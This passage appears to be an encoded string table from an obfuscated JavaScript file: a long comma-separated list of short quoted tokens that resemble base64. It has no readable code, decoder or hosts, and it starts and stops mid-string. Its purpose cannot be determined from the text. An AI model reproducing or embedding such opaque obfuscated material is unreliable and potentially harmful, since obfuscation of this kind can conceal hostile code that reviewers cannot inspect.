RdQG','WOKgzqNdUG','oIS/WQ7dRq','hepdOspdPq','WPlcTwfdWOu','WPjcW4Tzrq','FK8ElSkH','WPn0WRvNfW','WOHuWOfMiq','W6dcH8oKCXG','WQZdSCk2WRCV','WOOSW4mMWRG','WQFdPtX0Dq','tmkxWOBdSLG','zSkgmYtcJa','W7VdRCoIdmoN','dSkWW6VdPmkt','W6NcHCotyGG','WRiJW50hWR8','W4PvW6FdGgu','rYpcGL1+','W71RWOFdI0e','WR7cQmkDfmoX','W5xdRanUWRC','exRcUuVcNG','b3NdOdhdQa','WOjKWRKcWPe','W7L6WO8qWOK','CbtdNrhdRW','isyxWQZcUG','W67dVwBcO8ki','AmoxWOaIWPO','A8kAndZcIq','WPaVtZ/dQG','WOPqW4fdBG','W5tcGh8/tG','WO9KW5q0Fa','atFcNX3dGq','r33cMSoIWPu','WQ7dMGTSuW','uw0cmmkd','WOZdOsP+sW','W55gWOLPWPW','uN7cNSoXWPq','W6FdJwzmWP4','iN/cHLlcSq','W40AAZ5F','WO9VWOmAWQG','WQpdU3RdOSoZ','W4fUW6xdVSko','pSoEW4BdLc8','W4RcN8oPCmoc','W7/dLwLlWPu','WRtdT8kSWRyQ','k8kYW5BdLqe','W69zWPdcVwa','wbVcVND+','eKJdRsjX','W7ydsJ9m','W7VdIJ4+WO0','j8oyW43dLZm','nuyWWR5n','WP5iW4FcQCkN','pCk3W53dOCk5','EmkiW6NdU1O','W75TWOXqWRS','WPVcT0TkWOW','W5XcWR3dINC','WQ/dJHfGvq','W5pcOwOitG','W5dcOL4ssa','WPldIZZcTe4','WOtcVu1DWOa','jaSOWPJdHa','lhhcOSoFqW','WRH7W5JdUSkE','W63dJKb9W74','WRFcQGJcU1e','W4JcRLO6tW','jhNcR1j1','j2/cT8obvq','xJtcOv1G','W7SqtZrF','DrZcV1TA','dmkNW6ZdVSkF','WOXnW5BcQ8kG','W4vhWOBdRXS','kfq5WO08','gSkMW7pdS8kt','WPFcQ21HWRO','WOaXW48RWR4','hmoVWQ4gWRm','W4lcGSoSA8oF','cvRdTchdQq','W5jwWPX1WPq','W6xcHCoKEGm','iCojW5NdJWG','W4lcKmklWOa5','W7BdM31pWPG','a3tdGdHX','WOCIAd7dNW','WPBdGrBdNCoF','iSkNWRzLgq','WQ5KW6hdKmkC','WPHoW5vAwW','WOBdTXdcMSoA','bmkUW6NdOmkn','WRzosSknW40','WP/dPrVdUmo8','W5tcR3Gavq','WQ7cT8kpdmoQ','y1ZdQmoJW6W','W5Gji1fF','WRFcU8kqf8oK','bxNcP1pcIq','FSoHW63dQSoK','WORcPG1UwG','W63dT3f5WOK','WPRdHZ0xrq','hmoRbhuC','W7/cKvjsWPC','WOumW4ioWQ8','W5VdV2DCWP4','u8ktWPpdUKC','W55QWP1jWR8','p0pdSGFdHW','gSkXW7pdUCkx','WQRdTGddUCoA','h2lcRLRcHa','fNVcSLdcHq','p2pdRfPK','W69zW47dGhe','xCo0B8krW70','WPThWObkaq','W5FdLqnzWOG','WRq6kKzu','WPqOscldUW','W4DDW7/dLx4','W6dcGCoGCaW','W5nxW7VdKxu','rSo2W5tdQSo+','eSkgW6VdL8kw','W5RcVN4fta','xSo2WQRdI8ov','W6tdIx5uWOW','z8oyWQucWR0','WQ7dQZnJpW','W5dcTmoMvdy','W4xdT0rcWPy','pGjwWPtdKa','WPy3W4eNWR0','vCoMW4RdU8oK','ohHgWRvc','CfZcSsddVW','f0agiCkz','W4tcMmo0BSod','W6dcLMlcMmkX','W4RcL8o5E8ob','yCoVwvZcJq','W4JcPxyvqW','WPdcKs/cMwq','lN7cQ8oDua','AdLIdSkH','p1tdPe9W','WOzdW4ivfa','o8oDW5RdGYO','WPC3W5KXWRa','xblcOx91','W5BcH8o3BW4','mLJdLGro','mSoAW4ZdGSoU','W4/dP01xWPy','W77cTM1sWPC','W68vrbfR','oKq7WQbd','m8okW4pdJZ0','W4ldU8opWRe7','WRhcVdJcPwO','W4ZcP30tqa','sMFcI8o0WPe','WOVcMenLWRi','WOHgW4LJya','ibyxWQZcUG','W4BcN8oQzmol','WOGMW5OYWRS','W5/cMdPTWPq','W49gWRHtWP0','WPZcV0frWPa','uNBdQmooW5e','bhdcRCoSsW','WP3cGaBdJ8oQWPPosgxcIgy','bhpdKInW','WRpcOHRcS1q','WPvXWQXJcq','W4lcOZLvrG','W64gxIddQW','eCozW4ZdQGy','bNVdKY1T','W6KjiLzc','WOn6W4yPEq','WOi2uJVdVW','W4vAWRFdNNG','WR1KWQq4WPC','W5zbWOfZWPe','lemTWQ1s','WRZdJbX0qW','ge7dUJddKq','W4P5WQlcSHS','WP7cOKTwWOq','uCogW5acEW','W4SMd3bN','WPChW6qPWPK','AXtdJWLB','W63dSGbWWRK','W4efxtfo','WOuBqqddLq','WOfJW71Oxa','eMtcPM3cVq','WRNcVLDJWRu','WQjkW4/cLmk5','fKZcRWjT','W5pdTX9pWQ8','W4fxW7pdMNm','WOGhW4WSWPy','tXJcPNz6','jL7cV2pcGq','WORdVNNdGSox','WOjVWQTSdq','WP5UWRqpWOi','WRjgW7GhAq','WQ/cPCkrcmoZ','WOeLqIhdSa','W74otZvh','W6/dSsvZWRW','WRVdGHzVxa','WRpcKmkcWOWe','WQtcSatcULu','xCkHWQHXga','FvpcOc3dSW','W4HnWQ3dJ38','xeVcGmo4WO4','sxNcLmoNWPi','bgZcQupcHa','WOujrY3dGa','WQXNESkVW4O','W77cK8oTyre','d8kXW7hdUSkc','iNldIIHS','W7RdM13cQmkw','WRHCW4y+AG','hmoKWROgWPG','pXmQWO/dMq','W4xdSKPcWO8','WO9uWO4OWOC','hmobWQa4WPG','W4vcWQldH3G','h8k8W5ldU8kt','W6dcMmoJCHC','DmkvmsRcHa','pxW1WPzi','W4q3xbft','WRWtW4xdQSka','WPKNtZ/dUq','ASopWRGyWR4','tmoJzSkwW4q','W51BWQldK2W','WPRdNmkMWRCA','WPHVWROtWO4','hLRdVZxdOq','rCocomowW40','W6BcGSoRDq4','jelcHIZcTW','FSoptCkXW5e','W6boW4BcUCog','kgZcQM/cIa','dw7dKI3dLW','D8oxymkOW6S','W7NcNWPRtq','WPFcT3C8W7O','WR3cTH/cSuy','WOtdVG7dVSo9','AWxdUCokW4m','W61EW6xdVG8','o8oDW4/dJJW','W7qJxuHB','W77cMb9rWR0','D0pcRs3dUa','xJtcRMfx','W7jGWQDUWQK','W7yhtIvB','ja48WPxdKq','W69DWRJdMwq','zepcPYldOq','DSksW6RdQLe','vSkmjYZcPq','WPfKWQzIdW','WRVdI8ksWOyi','W5ZdNYrUWPi','zCkDWRvMcq','rw/cMmoWWPe','W5TnWOLXWO4','WQ4jkdVdPa','WO1kW51fxG','WR3dIXfPqa','WRpcVrNcR00','WOfNWQaCWO4','E8oAWQqhWR4','y0SJl8k+','AXhdGa3dUa','WOLiW4RcQmkT','xxBcGqVdUW','WOTOW7vnva','qw3dTCokW4G','W43dO01AWOa','vw3cMmo2WPu','nmkSW5ZdPSkq','fCkoW7xdMCkv','WOq1st/dSG','xSo3lCkBW6y','WOJcGmkPh8o6','pCorW5hdHYO','ivWOWRPf','WRFdIWpcNwy','W4O6exjX','WOfCWQxdKmkG','fComj1mO','hmk6W5T8WR4','CfmnnCkL','WOXIWRD0dW','zmkAW77dTuG','WQfprCklW40','W4tdQuHuWPy','aLxdVIBdPa','nmo5W6xdSsu','W5i1ex9K','WOxcMLbsW7O','vdLIlmkM','WOnAW4evBG','W4RcUsDuwa','heVdOcFdSq','B8koW6NdT00','yvCnlCk1','WRPRW5pdUSkB','breDWRxdGW','W5ZdRYrFWRe','W6WzWOy4WOi','nCo6nfe8','WPCPtd7dOq','W5NcVgqwta','FvlcOtpdSG','W7/cRMyLDG','cCkIW6hdOCkB','W7LXWO80WOi','WPTiW5rBrG','W4zBWQFdHhe','DLddHHddMW','WRfZW5jPvq','WPu1qtRdPa','W4ZcShW+tG','WP0IW5mJWQa','WQJdNCk4WQeU','brxcPCoFBW','W4JdKKf8Fq','WPzNW4mUwq','W5lcPx0atG','W4TPWPRdPa4','WQP1W4Xbya','xCo6W5xdR8oB','WRZcUmkDdSoZ','CuaDnmk2','WOmPrZZdPa','WQb8W4ddUSka','WOhdSXJdPCo2','W6/cLLhcQmkq','W6/dRxJcSmki','CKBcVsVdOa','aKbIiSkz','WQ55W58cAq','WQFcGmkCkSkh','A8kCWPpcJhu','AxVcP1JcIa','W74txIfy','WRlcVmkoeCoY','ymoiWQmfWR4','kmogW4ldKci','BqxcGCoHW4a','pw3dHdddUW','W4FdLsTtWQy','WRNcIvzkWRK','W4xcG8oRD8kJ','W7BdOgJcOSkv','WPXaW4ZcMSof','uZ/cUsFdTa','W55hWP9LWOm','W6FcJmoKEb8','uWBcRNXT','WQ7cQWNcSeG','vqxcRNXV','EY8llSkE','WPGVtsNdTq','WP3cSYZcGLW','W5JdUMpcTCkS','bg3dJsT6','hK/dPtJdPq','W63dOZL9WQ0','W4lcV8oPACoh','WPrlB8k9W5y','W7/dTabZWRO','WRjVWQirWP0','W4RcVdLmvq','WPf6WQakWOK','WOPDW5dcOSkK','tCkpWOBdGxa','DSogWQOtWQG','ymk1oqlcGW','WPZcT0fkWO0','n8o6aeaS','WRrXEmkEW7y','W4FcSh4awW','z8oCtmkPW5e','WPqrW4qSWOC','tgJdRmoeW4e','W6nGWPBdIfC','WODXyCk4W4i','WOHmW4/cVCkX','W7fgW6Tiwa','W41yWPX9WOK','yCouu8k3W4G','WRldHWX+ua','WP3cO8k3jSoV','W6hdVfhcVCkX','cmkRW7pdOmkb','WP7cSu9tWPS','WPOLBYvxWOfW','WPFdT8keWPCX','WOiGtdZdUW','D8kgpY/cHq','nmkcW7ZdLCkr','WPpdLsuvWRe','kh4hWQ1e','BtlcR2JdNq','W5lcPJDbxG','bKtdUY/dTa','ceVcTCoFva','W5JcVITaxG','WO5KW4GLFq','WOa3xZzX','W7ZcOSoowaG','W4PjWRVdNMe','WPzMW5u0EW','uMZdTCoDW48','WPhcVWhcQG','oCoFW6pdP0u','WQVcOXJcVwC','WOPkW4FdMCkS','p3FdRtrr','WPRdSK1MWP4','WR5FW4VcRCk7','sSkbtepcOa','hmkYW5NdKs4','AXRdJGNdRG','m0tcSCocW6O','jg/dOrxdJq','W5/cHSoSASoE','WR7cTCoQtCoG','W6fVWPVdRKe','W5lcPmo7Amo+','pfSKWRzq','W6Kzqcvm','jae2WQ/dPq','BqxdRmogWQC','WOjfW4f+aG','WOj/W50VAq','W4JcQgaAxa','W7vfWP1iWOK','WPJdVHZdT8oP','W5u9gxfL','W4tdRKTfWOa','d0FdUstdPq','AeJcPaFdQa','g2pdJdn4','WQvdWQKOW6S','WQFcT8kmlmkh','chWjWR1I','rmk4WRTLfW','W6SAxsng','WPujW4CrWQm','W5yZaxj4','W5i6bN9S','WQRcOb3cVfi','WPVcTeXoWOy','sW3dMb7dVa','hvxdPHJdUG','lw7dOZZdSq','kuaUWQTl','WPRdGCk4dCo6','lwS8WQBdTq','ja3cSrzZ','WROkWR4SEq','WPrpW5lcRCkM','WQVdHWvCFW','pbq+WOxdLq','W45PWPFdUvO','W4DEWQpdJg0','sCkfWP1XoG','EaxdLW3dSa','f8oanuWI','WQ3cT8kqeSo/','WRhdGbn1uW','omkYW5FdIWe','ymoiw8kYW54','CmkoW7ddQeu','W5/cPh8guW','dfBdVc7dTa','rhldRCoyW4y','W7SufeP7','rx3dUCopW5S','WPXUW63cRSkn','lw7cNcddUG','WQX3W4JdQ8kk','wrRcPMfZ','DSotW6BdICoI','C0pcSKVdKW','E8o2W6tdQ3K','W6nAW6xdVxW','uedcOJBdUa','DuGakmkX','jSooW5xdGYi','hSoUmKC9','xSk4WRvQgG','e0VdKGbG','W4C1zYb/','WPjTWRKAWPy','wgy/nmkB','WRXTW4pdO8kL','WOmjW40WW48','lhdcOSovsa','W7JdUxFcQ8k9','x8kpW7/dMJe','WO94WRXOdq','W7hcQ18iiG','WRxcRSkshSoR','mmk5W5pdO8oX','WR3dUZVdGmo8','FSoivSkIW48','CCo4W4JcMSky','W5jtW4hdMLC','bNNdLs91','W4pdGNDXWPy','WQ/cVumvsZ1j','W6HrW4JdLLy','WO5ZW5vgrG','wSoPWQRdOmoJ','W60MvZVdTW','zGBdScpdLG','W7ZcL8kpxq4','WPtcRubwWOi','W6LMW7lcQbO','WPuPW59Msq','WQveW4OLaq','WOfOW75psG','mW0PWOBdKq','WRRcVCkcfSoL','W4DDWRFdG34','WPFcIqxdMwy','nmkcW7JdTCki','o8oiW6NdGX8','WQafW7KCWRy','WOXAWQvGcG','WO/cTKnLWRC','fmkGW6NdOCkd','vCkJWRb6bW','WRy8W5VdLSkS','W7BdTMFcQ8kA','W4XDWPBdPM8','WQuCCW7dTG','iCkAW7FdTSk2','DCkhtcpdPa','mvaQWQjv','W5y3kN9S','lSo3h1iH','sCk3WPzxnq','W7ZdOWnOWQK','WRr5WO4tW6S','WPTMWQvIcG','DSkypYJcJW','WOv3y8k+','y8kBlWdcHW','fuddObfb','W6RcTLyPWO0','aIWTWOJdPq','W4xdTebzWPW','WRdcQWpcS1q','h8oQg0rb','WP95W4eYFq','lai3WOpdHW','W4SdCt5m','WOXIW49+wq','W7VcM3yAxa','W7VcGSo4zHS','W7NdK2jfWP8','W7tcH8oXzH0','WOLTW5dcM8kk','WQ9aWQmIrq','laK2WORdJq','A8oCwCk/W4u','WRbBx8kyW5q','v3ZcUatdIa','m8kaW7pdJ8o8','t0ZdV8o1WOm','W5ZcVxuvwa','DmkKtepcOa','k0ddGZ/dLW','WRVcMgbWWOq','FCkmmcJcMa','W6BcG8kpxrO','W6FcJmoMEWa','n8o3W4BcVKu','WOn+WRGiWO0','W7HsjMXe','BCkwW6VdSe4','WPiLq8ktW44','W7Kzfh8y','WQNdRCk5WRSd','CaxcGCoHW6O','WQHUW4NdVSkk','afxdUdxdSG','WR3dK8kGWOOZ','nfmVWRzo','W7hdVa16WRi','WR3cKmkNWQi8','W7tcJSo4DrC','ACkhmd7cGq','WR7dVCkJWQG4','nmogW4FdLd4','WOmOrrldVW','f0eCj8kX','gCkLW6RdVSkh','egFcRflcKG','WPL8WP1ina','D8khnI7cJa','W7VdONpcUmkj','zKZdVmkWWQC','W6VcQfKziG','W5aMgwT4','WRHFwSkxW48','w3dcVJtcNG','WPyfW4eOAq','WRdcOXZcTLe','W7NcTCoowMi','WQNdL8oAW40o','WQ3dVmkPWReK','W5/cSYHpuq','CKtdHIddVq','geVdTJVdTW','vM/cNCoKWPa','pf8RWQTs','nfNcUM3cHG','W7Svf1fW','W7FdSq52WRy','W4m1fxfH','wSoIW5tdUmoG','WOhcVLHfWPe','WOuLW5GRWQy','W4xdSLvDWOq','whFdVmoaW5O','W65OWOhdPKa','WRz8W4RdOCkx','W5/dOKDhWOm','FKtcOsldUa','WRNcNMnJ','W5rOWO1iW7q','mhCFWRDM','W6pdM29NWOy','W5BdGGbcWRC','F2pcUWldSW','WQD2W4ldSCkC','WQ3dRdBdKmov','WRxdPmkRWQaU','s3FcNmoPWP0','WRvqW7mhxG','tH3cQxfV','W7CFqIvz','WRJcSXRcSf8','W5jUWR1SWQm','fK3dUstdPq','jGG2WO3dHa','W5ldPaXQWRK','yJNdGaJdUq','WPuLvZldOG','WODHWRP+cq','W6yfrtLm','WOJcOsXxWOy','AmolWOe9W5u','WRr/WOmnWOO','W4LAWPPUWPK','W6ddNZFdLSkE','WPhcVd3cNKm','WRHfW59lua','WOHtW4RcVmk4','z8kmW6NdTLy','WPGgW7KjWQ0','W63dOhRcOSko','uCoJW5xdO8oG','W7tdUwRcOSkj','DmkjW7/dRfS','W5hcPqX6tq','tWBcPM55','W4FdTvXbWQC','W5/cPtTtvW','EmokvmkWW5e','WQtdLJBdOSo+','WOZdSr3dT8o+','vM8bimoi','WRLDsSkaW4e','extcR0xcHq','f2ZdLsXL','BSkulIdcKW','WQfslvXC','p8oFW5JdGci','qNldTSoeW5m','WRH+WQOPWOK','WOfrW5TdqG','ybJdKWpdVW','W4nvW7RdHhi','W57dHd16Eq','WOvNW4qIFq','W4zBW6/dLNy','bhNcP1RcKG','WQ/cVtNcP00','y8ogWRagWRe','W5RcH8oRzmob','W5xcUCohvCoO','W5FdPuPfWOG','WOCFW7mjDa','fSkPW5tdR8oP','A8kJoGtcJa','WRVcKmkuWOGS','W5VcPtTvtq','WPtcOc3cLuy','W7pdKNP/sa','WRVcQSkphSo9','EdJcRXhcMq','W4JcHmo7D8oc','BCk1jqZcPG','FmkwW6VdUKS','W7JdNWbTWPS','W6CFtZiW','WRRdPHldOCoF','WOhdJ3zVCG','zSkslIxcKa','WRlcPSkpfmoX','sSo+W4hdSmo4','WR53W4ddSCkj','BCovtCk7W4u','WOddTHddU8o4','W7NcGCovC8od','WQJcSeLRWPm','CmoxWQChWQm','WPDlW5jbra','W4rjWRVdNhS','vmoKW4FdOSo3','W7LzWOhdQfS','ECkeWR5spq','W6qBrJjh','AaVdJGJdSq','W7lcMcbyWRK','W7hdRZLpWPC','WPVcQtJcKK8','oCknW4hdV8kp','WRpcQ8kvaSo5','WPPeW4VcQSk5','WPfmW7TUia','W45FW6ldGg4','W5bIW7b9W7q','hCkKW7BdRmkt','WR7cQ8k0fmoR','W7KPW4bfqa','fg7dMZCz','WRRcUmkpeSoT','W4DdW7/dH38','WPX6WRyqWPW','WOPDW5nasW','lgJdVsFdRq','DmoTwtVcOa','ohBcT8otxW','WRLSwCoIW5e','DSkEoJ7cGq','WO3dStFdLSox','FeyypCk9','bSkZW7FdO8kl','WPq1stNdPW','W7CdqZzr','gCougwmC','cw/dMc57','cSkKW6BdUmkt','W6pcNCo2zX0','cCopWRaiW5u','WPPaW5rcrW','W4BdGLnDWQ4','bCkaW7/dOde','W4dcN8o1qCog','jwldQbJdLq','WPT+WRT3aG','ghO8WRTb','WOG9W4uPWRW','WOf1W7DlAq','W61KWQL1mW','WROhW5S6WPy','WOj6W5e8yG','jCoFW5hdPZe','W7ldPb9PWR0','W4FcK8o4CSoE','WOC7tdldTa','WR3dMrXOuW','W5dcHcNcVKi','W6ldSMDpWOC','lSoLavi4','WPz0W4yvBq','FL7cOZldUa','W7hcRLGYEW','cK7cV1VcSG','WPrGWQSqWPq','WOjoW5tcTCk4','a0/dQdNdQG','jmoLbvuK','W4mtxXXB','WO9kW5dcOSkP','g8k5W7BdTCkE','WP3dJdnCDa','W5FdLsHAWRC','W4NcNCoOE8oB','WPfwWOidWQe','yH7dGHZdTG','W57cJmo1CSop','umkGWQKXWQW','l8oHh0u4','omoWW4VcQWG','WQ3cTqxcSKi','fLm1W4nD','y8kHWPzMpG','jSouW5NdJsC','WPhcJmk+i8ow','W7ZcMcb1WPS','eCk4W5ddSmkX','W4VcONaauW','W7KrwYjD','pmoLaeOQ','WRiMr1/dTW','fCk7W7JdOmkF','sJNcJK5I','WPn6WQ4lWPa','FCoFWOShWO8','cwNcSvJcIG','W73dU3BcOSke','agZdRZDJ','BrVcVLrD','phBdRJr7','sZNdHHldOa','jmorW4ZdNt8','WPe9W54NWQu','lhxcTSoevq','W7pdLN9uWOm','W6ddONNcUmkx','cxBdItf1','W5ldRJHWWPi','W5rmWOXRWPm','WOTMWRLTda','WOlcS1neWOu','WONdUWldO8oN','CYpcOhzv','W7lcTContCoo','Emo6WO0bWQm','W4JcOx4qva','WQz8W5ZdO8kz','W4hcOJ5Fva','WQzUW5ZdPCkk','FXhdLGNdRW','W63dG1D9WOK','uSkvW6FdSvG','W5pcGmo7zCoz','W5mVgx17','WP3cUePiWOq','x8kOWR9Wcq','WQ9rW7dcJCkp','uCoDWOa/WQi','vfiDmmkG','nLO8WQ9a','WPdcOubFWPe','W4RdNxVdGJq7pw3dLGmXnq','dgpdNcxcMq','W53dJITFWPC','E8kEW4ddSSo3','geFdTIFdQG','W4PCWRZdKva','WPtcVs3cOgC','oamYWPxdKa','DCkbW6/dOvS','rH7dLGVdKa','W4RdT05CWP0','WR5Aw8kwW4G','j1lcVSobEq','W6XJWQBdP1a','jrCIWOBdKa','FbxdJbxdTG','DCofWRmyWQ0','Dh3cVCoWWP8','CLSwl8kK','WPLwWPP8oa','WQTPW55nAa','WOWNtIhdTq','DmknW6pdPL4','hMpcSu3cIG','WPjHW5iKBW','WRZdS8kUWRaX','EIWVlCk3','WQ9vW7dcISkn','WO9oW5fnxq','WQzVW5VdOSkC','uCogWQuEWPK','FKhdQCkoWQ0','W7pcTmoYACoU','W5RcOJXDtW','BSkujYdcNG','WP9vWQGuW6S','praPWPpdJW','W6pcJSoLyrW','WPFdTMldLCk0','WQbAW4fakW','WQHdW59zBG','WQDOW47dTSkm','WPVcVff0WQa','WOmIW50WWQ0','WQJcOCk1amoz','lLq4WRbr','WRjjW48KWPm','W6tdOWDQWRS','WPXWWQGnWOC','xCkcWRLbgq','WRxcJ1bdWQ8','W7FcM8oPyby','WQ3dUmkOWRO9','WRlcPaZcULe','zudcUIBdUW','WQpdP8k3WRmK','W5TmWRldHMq','AmkpW7RdQLO','WQ8JA1dcNq','wgJdV8oAW50','WQFdGH51vG','WPeVrtldQW','WOVcObJcNd4','WOr6WROCWOC','W6KjmMfx','DmkQwSk5W5W','W5RdUmoXv8oM','ohOpWRjI','W4NdS1DwWPm','W5LqWRtdGgm','ae/dPt/dPa','BmkoocRcIq','WP0hW6KpWPe','WPPWWRykWOq','oCoYgvaN','lhxcVSowsG','WPHAWQiDWP8','W6FdGhzgWOu','nmoxW5JdLYi','WQVcRrNcOfe','WRtdPSk1WRSS','WPVdKCoAWReN','DSogqCk+W4O','awSBWQ7dJa','WO5qW5xcGCk/','WP99W5iQCa','WPzKW5NcR8kk','W6BdKNPaWPi','W6lcO8kAdmoA','WP0YW4GLWR0','CmkRW4RdNmoP','WR7dI8kWWRqL','WPPfW7fiwq','omoIEwWm','W6TdWRBdNNm','WOFdTGxdTCoZ','W73cHxavDG','W4LBW6znWRK','pMdcPvxcNa','WRD/W5VdQSke','vCo9W6NdTmo9','s2NdPConW58','W4BcStDirq','mHtdKI1r','W7q+AJv8','WRRdS8kUWRSR','beldPY7dRG','WQ7cQbtcVui','F3pcPd/dOW','C0uMb8kr','W4vtW7NdGN4','WOXbW57cQSkW','WOLdW5fdxq','jhRcRColqG','WP7dRWhdVmo7','e8o0Ewua','W5pcG8oZESoa','W6hcUSoetHG','WPfdW5Pgxa','v8o9W5FdTSoU','tmoqBSknW4G','FapcGuZcSW','WPTfW5Lcvq','j2JcIIdcJa','WORcKqZcUfq','rqFcSwfn','AKJcOJFdVa','WOVdVqFdSmoX','hwZdHcT7','rhpcHComEq','W4xdTfnyWOC','WRXssCkrW4S','W6NdSXbUWRa','W5ZcOtDFuG','W7vKW7dcLCk6','W75TWPfdWPq','W4NcV2SwsW','W4LUWRVdHua','hg/dJYL2','WOv8WQH1da','ye8CaCkH','i3RcJmocBW','WQ5XtmkuW4q','WQ7dMHjYuG','WRRdMJRdT8oH','WRVcOWFcO00','WRHSySkrW4O','WQ4BWQbMcG','W5BcQ2Ssta','lxJcIgdcNq','WPPuvCkwW5m','WRO0W50lWPy','g0BdPstdQW','lX05W6/dOG','ChhdNIxdRW','WOf1W4aLCW','W7FdPJb1WO4','a2NdGdrL','WQhdNHX6sa','W7/dL2bcWPG','WO47qdNdUq','vHtcILX8','CmonWPaNW4a','s2BcSmo3WPO','W4TtW7ldIxK','WQ9BxmkoW5u','WRhcV8kvcmo5','WP3dOaldP8o/','W4fVWRJdM0q','gLRdT1NdQq','pfC5WRfi','gvBdSZpdTW','W59cWRVdNhC','W5NcMSocCWa','WOaTW4uJWRy','WOmWW5KQWRu','W5dcLCo0DdS','WQmqW4eRWRe','vmo3W4pdUCoJ','mSoXW4/dHCo9','x17cVsldKG','DmkRW4ldGx0','W7FcQ1mgDq','gLNdOZ7dSq','WRtdUSkJWOSZ','W5ffW67dGgu','v8oQW5hdO8o4','W78IWQHYWOK','W7SvyXb8','B1OBlmkI','W4rFW4JdN1y','CLNcSt3dPW','WRdcOmkcjmot','W7a6i0Dr','WR55W43dSSkC','W5pcPMqexa','he/dOdVdQW','W57cLCoOBWS','WRpcPmkzbSo5','ddyUWPVdJq','ESowySkBW5G','WOvPW6JdTCke','qWFdHcxdLq','W7ZdRgBcR8kz','WP3cGmkpiCox','WOKPvJZdUa','AmoCW63dTCo5','iSkIWQHbpW','D8okWRSzWRG','W6Gjfr4y','W4WcqHzr','xCk5W5RdTvS','WQZcRSkAamo+','ceVdVZldRq','W6ldGhziWPi','WPvWWRLXcq','wLFdGConWRi','W7TZWP7dGva','W7pdUWDXWRC','W53dUvjCWP0','f8k1W7/dT8ki','W6lcNCo2BG8','W5y1nfDd','z8kzoJxcGa','W4LCW6NdI24','WPDtW4TcqG','rSknpvCm','WR1uWO46WPu','WRHgwSktW4O','h8k6W7BdPmkw','WPX3W5q3AG','W4BdUuTBWPi','rNZdP8omW4O','WONdRr7dPCoL','rgNdUSotW4S','WP3dQH8xCG','WOldNqXQxW','W4S2fgfX','WP1XW67cNCk8','W5LBWQddN34','jx/cRM3cHq','WPn9WRKDWRC','kc8BWQpdIa','WPOWW5mQWRu','W6amsczA','WP11WRuoWOe','jCknpwun','lq41WOldLq','WRbkwSkbW5y','bSk/W7NdVSkD','W53cK8oGymoC','ggNdKZr1','W4ZcUhqwsq','WPfIWQypWO8','AwxcOeRcTa','W5FcVXy2FW','CmkDW7hdO1q','WRfaW7ZcSmk6','WPbcW5fctW','W73dM2xcQmkk','kSo3huCG','WPv0WRKlWOq','iNtcPSk+na','W6KVWOxdKf4','n0e8WQfd','W6pdU3BcR8kw','EGJdKH/dLa','w2NcOmoZWRi','ASkvW77dTLi','W7r6sJX9','dcTwWO3dHW','W47cM0CeiG','W5hcVsLawa','a0/dTrDJ','W65eWRddPNO','vwRdRmodW4a','WOG9rs3dMq','W73dKwrIWQa','qMBdPCogW5a','WOrvW51evW','AxlcRdBdPW','ySoRBSodW4S','pvq3WRva','WOyoW4fPkG','W5qtW6hdKmkw','hLVdTYBdPq','E8kpW6/dPLO','W4WnEXz5','WP/dLuXTWRC','W5faW7hdKvC','WQfsW4ddLCkd','WQnBrmkBW4m','W4vBW6/dLxy','WPVdMJNdPmkl','WQ8/A1ddTa','W6pcT8oYqCop','W7yxtJLt','WQ/dHqfUuG','W43cPNKlsq','WPNcTM50WR4','WQNcQr7cUfW','bfNdTdxdPG','W5JdPKfAWOa','umk9W7VdOxe','y8ojWQ4yWRy','W65qW5JdHMe','WQddLgryWPm','smoLW5ldJSoS','WOXbW57cTSk4','W4TyWQ/dIMe','oCoHhe4H','W4BcOhaDuW','W7ZdIgfsWOm','f33dLtzK','thSzpSks','W5TwWOf1WPy','W4JdS0jrWP0','yCkzpcFcKa','FmkiW6tdSfK','DLVdImorW6G','W6tcJaPQmG','iqiPWPhdIa','W4pcOtHtwG','W5zfW67dGhK','W55iWRldMxS','WO5xW5DuqG','BhRcOuVdOW','h3lcUSoiua','WPnYWRWEWPW','muqXWRrn','sSkKWRz4gq','WQ8Li8kEW68','W53cHdyJmG','C8o5WOCGWOG','i8oyW4ZdLI8','jSofW43dHdG','W7ddOafXWRK','W4xdLw9ZWQC','C8k5W6FdOgK','WR5tqCkkW4W','CMhcK8onW7W','afJcJCoDCW','W6JdOwdcS8kl','W7/cU8kAzqm','WOO0W4K6WQi','thJcN8oiWOe','WQTeW6TBsq','W5lcOCopqmoe','a0pcQehcTq','tMmGmCka','WQxcMSkWFmo5','gmkfW5/dKmkW','a0/dUd7dOa','W7aFauD9','WR5OW53dP8kD','B8ojuCk0W4q','DmouqSkSW4W','aehdVsldOq','WRdcSvGDxa','WRNdIXfAFG','WRePW5PVyG','WR7cGYfptq','W7BcV8opEH0','WPxdM8kVWQuQ','gSkdW73dTmk8','WRHVW5NcR8kb','aupdUdVdRW','cZyzWO7dRq','WQXHW6FdLw4','WPOdsGBcIa','l0uZWQXv','c2dcS1VcMq','v2NcM8oSWO8','WR7cTCoKB8oI','kmoXfu87','tW/dLIRdKG','W4fEW53dVmkb','WPvVWQXHbG','W5tdGGvWWOe','W55fWO5MWPy','zSoNqSk5W4a','WPvYWQacWOC','B37cLmoVWRi','WPbtW4RcRSk4','WPv4WQn+fq','wbJcV3f5','WPzyWR4+WOK','W5lcUYTpwG','CfdcUthdUG','emkVW7BdOSkz','W78FBKzz','WQtcTrJcUee','BtJcUvXn','W7RcGXZcJmk/','W5voWRJdHNW','k1aKWRfn','WQrOW4ZdOmkF','W6ldVx/cTmkv','WRNcTaZcTLW','E8omqmk7W4W','W4xcQIPquG','W5NdSu1wWOC','W4RcQZ9pva','W546fgb3','cuJcS0dcKG','WQ58WQC3WOi','W5dcLG3cOM0','mvGUWRTi','ECkHWPpdQde','FhtcPKpcMW','W6faWOldGvq','lCkmW6RdUmkd','b8k3W6/dVSkl','cCkHW77dRCko','ke3cUmk+uq','bSkNW7ZdTSkq','WQxdMX1+xG','W5XiWO5+WO0','WRFdTCkoWO5s','WPG4qsZdUG','WRvBW4RdPCkM','WOJcSMbbWRS','BGBdHW/dOq','W4ldQujaWPi','eCk/W6FdS8ku','W6tdUXTIWRi','fSkpW5RdG8kF','CmkRW5xdLmkW','W4tdQvbxWPy','WQ1yr8klW4G','AN/cJd3dTG','ECoDWQuzWRG','zXtdMqpdOW','iamWWPBdIG','W5NcSsHFva','FCkros7cJa','WQddLg5tW74','Bt3dGqpdMa','WPPCWOqCWPq','v33dO8obW5m','WPu9uaNdKa','W402Erjp','WPrcW5Dlxa','h1ZdOIBdSa','bxhcM8oQAa','ubdcUNOw','WODJWR9Jba','W6m6W4JdGLS','ALOanmk3','WQyHWQfJWP4','W4hcNCoIzSoe','F1CBiSkI','c03dTYFdOW','WRzlxmkDW4